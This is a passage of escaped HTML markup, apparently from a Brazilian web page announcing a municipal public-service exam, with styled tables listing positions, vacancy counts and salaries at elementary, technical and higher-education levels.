box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Cuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Transporte Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de níveis médio e técnico\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAgente de Defesa Civil (CNH B)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Apoio Escolar (Educação Inclusiva)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Protético\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Saúde Bucal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Secretaria Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEletricista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEstimulador Materno Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal de Obras\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal Tributário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EGuarda Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Apoio Educacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOrientador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPodólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor\u0026nbsp;II\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E13\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.407,85\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ERecepcionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico Agrícola\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Enfermagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Prótese Dentária\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EVigilante Sanitário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv data-google-query-id=\"CLuxy8Kv5-wCFeYBuQYdFvUPmA\" id=\"ads-leitura-dentro-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px auto 30px; min-height: 269px; padding: 0px; text-align: center;\"\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 882px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EArquiteto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Contábil do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Jurídico do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 